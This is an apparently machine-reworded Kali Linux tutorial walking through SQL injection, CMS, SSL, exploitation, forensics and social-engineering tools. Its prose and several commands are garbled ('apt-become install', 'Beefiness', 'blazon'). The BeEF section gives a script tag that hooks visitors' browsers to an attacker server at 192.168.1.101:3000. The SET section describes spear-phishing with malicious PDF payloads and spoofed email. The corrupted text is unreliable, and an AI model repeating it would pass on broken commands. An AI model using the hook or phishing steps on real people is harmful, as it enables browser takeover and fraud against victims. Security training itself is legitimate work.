
The webpage having vulnerable parameters to SQL Injection is metasploitable.

Step two − To get-go the sql injection testing, type "sqlmap – u URL of victim"

Step 3 − From the results, yous volition come across that some variable are vulnerable.
sqlninja
sqlninja is a SQL Injection on Microsoft SQL Server to a total GUI access. sqlninja is a tool targeted to exploit SQL Injection vulnerabilities on a web awarding that uses Microsoft SQL Server as its back-finish. Total information regarding this tool can be found on http://sqlninja.sourceforge.net/
Step ane − To open sqlninja go to Applications → 04-Database Assesment → sqlninja.
CMS Scanning Tools
WPScan

WPScan is a black box WordPress vulnerability scanner that can exist used to scan remote WordPress installations to find security issues.
Stride 1 − To open WPscan become to Applications → 03-Web Application Analysis → "wpscan".

The post-obit screenshot pops up.

Step ii − To scan a website for vulnerabilities, type "wpscan –u URL of webpage".
If the scanner is non updated, it will ask you to update. I volition recommend to exercise it.

Once the scan starts, you will see the findings. In the post-obit screenshot, vulnerabilities are indicated by a carmine arrow.
![]()


Joomscan
Joomla is probably the virtually widely-used CMS out there due to its flexibility. For this CMS, it is a Joomla scanner. Information technology will assistance web developers and spider web masters to help identify possible security weaknesses on their deployed Joomla sites.
Step i − To open up it, only click the left console at the terminal, then "joomscan – parameter".
Step two − To get help for the usage type "joomscan /?"

Step iii − To start the scan, type " joomscan –u URL of the victim".
Results will exist displayed as shown in the following screenshot.

SSL Scanning Tools

TLSSLed is a Linux shell script used to evaluate the security of a target SSL/TLS (HTTPS) spider web server implementation. Information technology is based on sslscan, a thorough SSL/TLS scanner that is based on the openssl library, and on the "openssl s_client" command line tool.
The current tests include checking if the target supports the SSLv2 protocol, the NULL cipher, weak ciphers based on their cardinal length (40 or 56 bits), the availability of strong ciphers (like AES), if the digital certificate is MD5 signed, and the current SSL/TLS renegotiation capabilities.
To start testing, open up a terminal and blazon "tlssled URL port". It will start to exam the certificate to find information.
You tin can meet from the finding that the document is valid until 2022 as shown in green in the following screenshot.


w3af
w3af is a Spider web Application Assail and Audit Framework which aims to identify and exploit all spider web application vulnerabilities. This packet provides a Graphical User Interface (GUI) for the framework. If you lot desire a command-line application merely, install w3af-panel.
The framework has been called the "metasploit for the web", but it's really much more equally information technology too discovers the web application vulnerabilities using black-box scanning techniques. The w3af core and its plugins are fully written in Python. The project has more than 130 plugins, which identify and exploit SQL injection, cross-site scripting (XSS), remote file inclusion and more.

Step 1 − To open it, go to Applications → 03-Web Application Analysis → Click w3af.

Step 2 − On the "Target" enter the URL of victim which in this instance volition be metasploitable web address.
Stride 3 − Select the profile → Click "First".
Step 4 − Go to "Results" and yous tin meet the finding with the details.
Kali Linux - Exploitation Tools
In this affiliate, we volition learn about the diverse exploitation tools offered by Kali Linux.
Metasploit
Equally we mentioned before, Metasploit is a production of Rapid7 and about of the resources can exist institute on their web page www.metasploit.com. It is available in two versions - commercial and gratuitous edition. The differences betwixt these two versions is not much hence, in this instance we will exist using the Community version (free).
As an Upstanding Hacker, you volition be using "Kali Ditribution" which has the Metasploit community version embedded, along with other ethical hacking tools which are very comfortable past saving fourth dimension of installation. Still, if you want to install as a separate tool it is an application that can be installed in the operating systems like Linux, Windows and OS X.

First, open the Metasploit Console in Kali. Then, go to Applications → Exploitation Tools → Metasploit.
Afterwards it starts, you lot volition see the post-obit screen, where the version of Metasploit is underlined in reddish.

In the panel, if y'all use aid or ? symbol, it will prove you a list with the commands of MSP forth with their description. You can choose based on your needs and what you will utilize.

Another of import administration command is msfupdate which helps to update the metasploit with the latest vulnerability exploits. Later on running this command in the console, you will have to wait several minutes until the update is complete.

It has a good command called "Search" which you lot can use to find what you desire as shown in the following screenshot. For example, I desire to detect exploits related to Microsoft and the control can be msf >search proper name:Microsoft type:exploit.
Where "search" is the command, "name" is the proper name of the object that we are looking for, and "type" is what kind of script we are looking for.

Some other command is "info". It provides the data regarding a module or platform where it is used, who is the author, vulnerability reference, and the payload restriction that this can have.
Armitage
Armitage GUI for metasploit is a complement tool for metasploit. It visualizes targets, recommends exploits, and exposes the advanced post-exploitation features.

Let's open it, merely firstly metasploit panel should be opened and started. To open Armitage, go to Applications → Exploit Tools → Armitage.

Click the Connect button, as shown in the following screenshot.
When information technology opens, you will come across the following screen.

Armitage is user friendly. The expanse "Targets" lists all the machines that you have discovered and you are working with, the hacked targets are carmine in color with a thunderstorm on information technology.
After you have hacked the target, you can right-click on information technology and continue exploring with what y'all demand to exercise such as exploring (browsing) the folders.

In the post-obit GUI, y'all volition see the view for the folders, which is called console. Simply by clicking the folders, you tin navigate through the folders without the demand of metasploit commands.
On the correct side of the GUI, is a section where the modules of vulnerabilities are listed.

Beefiness
Beefiness stands for Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser. Beefiness allows the professional penetration tester to appraise the actual security posture of a target environment using client-side attack vectors.
First, y'all have to update the Kali bundle using the following commands −
root@kali:/# apt-become update root@kali:/# apt-become install beef-xss
To beginning, employ the following command −
root@kali:/# cd /usr/share/beefiness-xss root@kali:/# ./beef


Open the browser and enter the username and countersign: beefiness.
The BeEF hook is a JavaScript file hosted on the Beefiness server that needs to run on client browsers. When it does, it calls back to the BeEF server communicating a lot of data about the target. It too allows additional commands and modules to exist ran confronting the target. In this example, the location of Beef hook is at http://192.168.1.101:3000/hook.js.
In gild to attack a browser, include the JavaScript hook in a page that the client will view. In that location are a number of ways to do that, yet the easiest is to insert the following into a folio and somehow get the customer to open information technology.
<script src = "http://192.168.1.101:3000/hook.js" blazon = "text/javascript"></script>
Once the page loads, get back to the Beef Control Panel and click "Online Browsers" on the summit left. Subsequently a few seconds, you should meet your IP accost pop-up representing a hooked browser. Hovering over the IP will speedily provide information such equally the browser version, operating system, and what plugins are installed.

To remotely run the command, click the "Owned" host. And so, on the command click the module that you want to execute, and finally click "Execute".
Linux Exploit Suggester
It suggests possible exploits given the release version 'uname -r' of the Linux Operating System.
To run it, blazon the following control −
root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.0
iii.0.0 is the kernel version of Linux Bone that we desire to exploit.
Kali Linux - Forensics Tools
In this affiliate, we will learn about the forensics tools available in Kali Linux.

p0f
p0f is a tool that can identify the operating system of a target host simply past examining captured packets even when the device in question is behind a packet firewall. P0f does non generate whatsoever additional network traffic, direct or indirect; no proper noun lookups; no mysterious probes; no ARIN queries; nothing. In the hands of avant-garde users, P0f can detect firewall presence, NAT utilise, and existence of load balancers.
Blazon "p0f – h" in the concluding to encounter how to use it and you volition get the following results.

Information technology will listing fifty-fifty the available interfaces.

And then, blazon the following command: "p0f –i eth0 –p -o filename".
Where the parameter "-i" is the interface name as shown in a higher place. "-p" means it is in promiscuous style. "-o" means the output volition exist saved in a file.

Open a webpage with the address 192.168.one.2

From the results, you tin detect that the Webserver is using apache 2.x and the OS is Debian.

pdf-parser
pdf-parser is a tool that parses a PDF document to identify the central elements used in the analyzed pdf file. It volition not render a PDF document. It is not recommended for text volume example for PDF parsers, all the same information technology gets the job washed. Generally, this is used for pdf files that you suspect has a script embedded in it.
The command is −
pdf-parser -o 10 filepath
where "-o" is the number of objects.

As you lot can come across in the following screenshot, the pdf file opens a CMD command.
Dumpzilla
Dumpzilla application is developed in Python 3.ten and has as a purpose to excerpt all forensic interesting information of Firefox, Iceweasel, and Seamonkey browsers to be analyzed.
ddrescue
Information technology copies data from one file or block device (hard disc, cdrom, etc.) to another, trying to rescue the practiced parts beginning in example of read errors.
The basic operation of ddrescue is fully automatic. That is, you don't have to wait for an error, stop the program, restart information technology from a new position, etc.
If you utilise the mapfile characteristic of ddrescue, the information is rescued very efficiently (simply the needed blocks are read). As well, y'all tin can interrupt the rescue at any time and resume it later at the same indicate. The mapfile is an essential part of ddrescue'south effectiveness. Use it unless you know what you are doing.
The command line is −
dd_rescue infilepath outfilepath
Parameter "–five" means verbose. "/dev/sdb" is the binder to be rescued. The img file is the recovered image.

DFF
It is another forensic tool used to recover the files. It has a GUI too. To open up it, type "dff-gui" in the terminal and the following web GUI will open.

Click File → "Open Show".
The following table will open up. Check "Raw format" and click "+" to select the folder that you want to recover.

Then, you tin can scan the files on the left of the pane to see what has been recovered.


Kali Linux - Social Applied science
In this affiliate, we volition acquire about the social engineering tools used in Kali Linux.
Social Engineering Toolkit Usage
The Social-Engineer Toolkit (SET) is an open up-source penetration testing framework designed for social applied science. Set up has a number of custom attack vectors that permit y'all to make a believable attack in a fraction of fourth dimension. These kind of tools employ human being behaviors to fox them to the set on vectors.
Allow's learn how to utilize the Social Engineer Toolkit.
Step 1 − To open SET, go to Applications → Social Engineering Tools → Click "Ready" Social Engineering science Tool.

Step two − It will ask if you concur with the terms of usage. Type "y" every bit shown in the following screenshot.
Footstep 3 − Nigh of the menus shown in the post-obit screenshot are self-explained and among them the nigh important is the number one "Social Engineering Attacks".

Pace iv − Type "1" → Enter. A submenu will open. If you press the Enter push again, you volition meet the explanations for each submenu.

The Spear-phishing module allows you lot to specially arts and crafts electronic mail messages and ship them to your targeted victims with fastened FileFormatmalicious payloads. For example, sending malicious PDF document which if the victim opens, it volition compromise the system. If you want to spoof your email address, be sure "Sendmail" is installed (apt-become install sendmail) and alter the config/set_config SENDMAIL=OFF flag to SENDMAIL=ON.
There are two options for the spear phishing set on −
- Perform a Mass Email Attack
- Create a FileFormat Payload and a Social-Applied science Template
The first one is letting Ready practise everything for you (selection one), the second one is to create your own FileFormat payload and utilize it in your own assault.
